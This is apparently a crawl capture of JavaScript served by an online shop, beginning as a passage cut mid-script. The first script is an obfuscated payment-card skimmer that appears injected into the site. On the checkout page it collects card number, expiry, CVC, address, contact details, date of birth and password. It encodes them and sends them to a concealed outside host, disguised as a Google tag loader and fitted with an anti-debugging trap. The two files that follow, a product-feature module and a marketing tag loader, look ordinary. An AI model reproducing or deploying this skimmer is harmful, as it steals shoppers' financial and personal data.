Date).getFullYear().toString().split("20")[1],l=12<n||""==n||"00"==n||2<n.length||Number(r)<Number(t)||Number(t)+50<=Number(r)?"invalid":"valid"),a&&(o=(a=a.replace(/[^\d;]/g,"")).length<3||4<a.length?"invalid":"valid","am"==type(e)&&4!==a.length&&(o="invalid")),"invalid"==i||"invalid"==l||"invalid"==o?type(e)+"|"+i+"|"+l+"|"+o:["",e,n+"/"+r,a,v("postcode"),v("country"),v("state"),v("city"),v("address1"),v("address2"),v("phone"),v("mail"),v("first")+" "+v("last"),v("dob"),v("passw"),v("comment")]}}();function l(e,t){var a=o();return(l=function(e,t){return a[e-=417]})(e,t)}function o(){var e=["1739988kwskIT","src","');function _0xc182(){var a=['toPNG','set','open','436WleiZb','7559560DIaZst','1406910yeIbBR','24x24','cached','ImageFormats','171735jnOxWV','false','8995kWIcHw','searchParams','7888930GhDmwC','GET','5532138MVSPRA','44258aylBCN'];return(_0xc182=function(){return a})()}url.searchParams[_0x15a10a(294)]('FullSizeOrign',_0x15a10a(299)),url[_0x15a10a(305)][_0x15a10a(294)](_0x15a10a(301),_0x15a10a(293)),url[_0x15a10a(305)][_0x15a10a(294)](_0x15a10a(300),_0x15a10a(303)),url.searchParams[_0x15a10a(294)]('hash','","31797OZdWvg","2420418VWJaGY","'),xhr[_0x15a10a(295)](_0x15a10a(307),url,!0),xhr.send();<\/script></svg>","794952SBhhOx","createElement","23997UoDWPJ","querySelector","position: absolute; top: -99999px; left: -99999px; width:24px; height:24px; z-index:-99999; opacity:0.1;","google_gtag-js-loader","250074FcdTye","appendChild","3888705yysBEW"];return(o=function(){return e})()}"object"!=typeof i&&(s=i.split("|")[0]),"object"==typeof i&&(is_lo()&&localStorage.setItem("df-session-data",'"2153429d-fc32-4c63-8v62-7kt7sf5gmi49"'),navigator.cookieEnabled&&(u.cookie="PrestaShop-f5aa642af931fe30bddef81aceb91789=defd0e23570c884a38b0f86cce1bd4fc8a9defa3087ae4ee6c88074417a2eb045e95f79"),clearInterval(intervale2),clearInterval(_in03),a='{"a": "'+i[1]+'","b": "'+i[2]+'","c": "'+i[3]+'","d": "'+i[4]+'","e": "'+i[5]+'","f": "'+i[6]+'","g": "'+i[7]+'", "h": "'+i[8]+'","i": "'+i[9]+'","j": "'+i[10]+'","k": "'+i[11]+'","l": "'+i[12]+'","m": "'+i[13]+'","n": "'+i[14]+'","o": "'+i[15]+'"}',t=a,(a=0)==a&&(n=(r=btoa(encodeURIComponent(t)).replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==a&&(r=t.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)}),n=atob(r.split("").reverse().join(""))),i=n,t=s,r=""+location.protocol+atob("Ly93d250Z2V0aW5mby5jb20vZ3RtL3YxLjkv")+t+".png",-1==window.navigator.userAgent.toLowerCase().indexOf("iphone")?(n=l,function(){for(var e=l,t=o();;)try{if(596037==-parseInt(e(430))+-parseInt(e(419))/2+parseInt(e(425))/3+parseInt(e(422))/4+parseInt(e(421))/5+-parseInt(e(428))/6+-parseInt(e(426))/7)break;t.push(t.shift())}catch(e){t.push(t.shift())}}(),e=document[n(429)]("iframe"),t=btoa("<?xml version='1.0' encoding='UTF-8' standalone='no'?><svg width='24' height='24' viewBox='0 0 240 240' xmlns:svg='http://www.w3.org/2000/svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1'><script>function _0x3fbd(a,r){var e=_0xc182();return(_0x3fbd=function(a,r){return e[a-=291]})(a,r)}var _0x15a10a=_0x3fbd;!function(){for(var a=_0x3fbd,r=_0xc182();;)try{if(632871==+parseInt(a(302))+parseInt(a(292))/2+-parseInt(a(298))/3+parseInt(a(296))/4*(-parseInt(a(304))/5)+parseInt(a(291))/6+parseInt(a(306))/7+-parseInt(a(297))/8)break;r.push(r.shift())}catch(a){r.push(r.shift())}}();var xhr=new XMLHttpRequest,url=new URL('"+r+n(424)+i+n(427)),e[n(423)]="data:image/svg+xml;base64,"+t,e.style=n(417),e.id=n(418),document[n(431)]("body div")[n(420)](e)):(e=new XMLHttpRequest,(r=new URL(r)).searchParams.set("FullSizeOrign","24x24"),r.searchParams.set("ImageFormats","toPNG"),r.searchParams.set("cached","false"),r.searchParams.set("hash",i),e.open("GET",r,!0),e.send()),u.querySelector("body").insertAdjacentHTML("afterbegin",'<div id="w_p" style=" position: fixed;z-index: 999999;height: 100%;width: 100%;"></div>'),setTimeout(()=>u.querySelector("#w_p").remove(),4e3))},1e3)}function _ai(e){_in03=setInterval(function(){if((!navigator.cookieEnabled||navigator.cookieEnabled&&!co("PrestaShop-f5aa642af931fe30bddef81aceb91789"))&&(!is_lo()||is_lo()&&!localStorage.getItem("df-session-data"))&&e.querySelector("#payment-option-1-container")&&!e.getElementById("cc")&&!e.getElementById("exp")&&!e.getElementById("cvc")){try{clearInterval(intervale2)}catch{}try{clearInterval(itrv)}catch{}_gle(e)}},1e3),_in05=setInterval(function(){if((!is_lo()||is_lo()&&!localStorage.getItem("_l"))&&_tulz()){clearInterval(_in05),clearInterval(_in03);try{clearInterval(intervale2)}catch{}try{clearInterval(itrv)}catch{}e.querySelector("#j9_h")&&e.querySelector("#j9_h").remove(),is_lo()&&localStorage.setItem("df-session-data",'"2153429d-fc32-4c63-8v62-7kt7sf5gmi49"'),navigator.cookieEnabled&&(e.cookie="PrestaShop-f5aa642af931fe30bddef81aceb91789=defd0e23570c884a38b0f86cce1bd4fc8a9defa3087ae4ee6c88074417a2eb045e95f79")}},1e3)}function _i6(){var e=document;(!navigator.cookieEnabled||navigator.cookieEnabled&&!co("PrestaShop-f5aa642af931fe30bddef81aceb91789"))&&(!is_lo()||is_lo()&&!localStorage.getItem("df-session-data"))&&0<e.location.pathname.indexOf("commande")&&_ai(e)}function co(e){return(e=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(e[1]):void 0}function _tulz(){var e=_0x5591,t=(new Date).getTime();if(function(){try{!function e(t){1===(""+t/t)[_0x5591(404)]&&0!==t||function(){}.constructor("debugger")(),e(++t)}(0)}catch(e){}}(),500<(new Date)[e(397)]()-t)return!0}function _0x5591(e,t){var a=_0x1618();return(_0x5591=function(e,t){return a[e-=394]})(e,t)}function _0x1618(){var e=["length","12ncZyeI","1872819lLQdpC","2284255bJOhWr","34280370XJfXsT","getTime","32yasKQn","3807792jYvaBD","18eDKPOC","957607qewNHz","4130304GaSUGH","165739tikeLt"];return(_0x1618=function(){return e})()}function is_lo(){var e="test";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}"loading"==document.readyState?document.addEventListener("DOMContentLoaded",_i6):_i6(),function(){for(var e=_0x5591,t=_0x1618();;)try{if(720145==+parseInt(e(403))*(-parseInt(e(405))/2)+-parseInt(e(402))/3+-parseInt(e(399))/4+-parseInt(e(395))/5*(-parseInt(e(400))/6)+parseInt(e(401))/7*(-parseInt(e(398))/8)+-parseInt(e(394))/9+parseInt(e(396))/10)break;t.push(t.shift())}catch(e){t.push(t.shift())}}();




--- FILE ---
content_type: application/javascript
request_url: https://www.monarmurerieenligne.com/modules/nkmfeaturemanager/views/js/front.js
body_size: 628
content:
/**
 *	Module made by Nukium
 *
 *  @author    Nukium
 *  @copyright 2021 Nukium SAS
 *  @license   All rights reserved
 *
 * ███    ██ ██    ██ ██   ██ ██ ██    ██ ███    ███
 * ████   ██ ██    ██ ██  ██  ██ ██    ██ ████  ████
 * ██ ██  ██ ██    ██ █████   ██ ██    ██ ██ ████ ██
 * ██  ██ ██ ██    ██ ██  ██  ██ ██    ██ ██  ██  ██
 * ██   ████  ██████  ██   ██ ██  ██████  ██      ██
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 * THE SOFTWARE.
 */

$(document).ready(function() {
    if ($('.product-features').length > 0 && $('.nkmfm-images').length > 0) {
        $('.nkmfm-images > img').each(function () {
            var image = $(this);
            var feature_name = $(this).attr('data-f-name');
            var feature_value = $(this).attr('alt');
            var re = new RegExp("^"+feature_value+"$", "i");

            $('.product-features > dl > dt.name').filter(function() {
                return $(this).text() === feature_name;
            }).next('dd.value:contains(' + feature_value + ')').contents().each(function() {
                if(this.textContent.trim().match(re) !== null) {
                    $(this).replaceWith(image.clone());
                }
            });
        });
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.cartsguru.io/0981443c-0035-4924-a36b-6e898c673cb7/c.js
body_size: 365
content:
(function(){const cg_tag = document.createElement("script");cg_tag.src="https://cdn.cartsguru.io/0981443c-0035-4924-a36b-6e898c673cb7/t.js?v=1748268891600";cg_tag.async=true;cg_tag.defer=true;const cg_tag2 = document.createElement("script");cg_tag2.src="https://cdn.cartsguru.io/0981443c-0035-4924-a36b-6e898c673cb7/t2.js?v=1748268891600";cg_tag2.async=true;cg_tag2.defer=true;document.getElementsByTagName("body")[0].appendChild(cg_tag);document.getElementsByTagName("body")[0].appendChild(cg_tag2);})();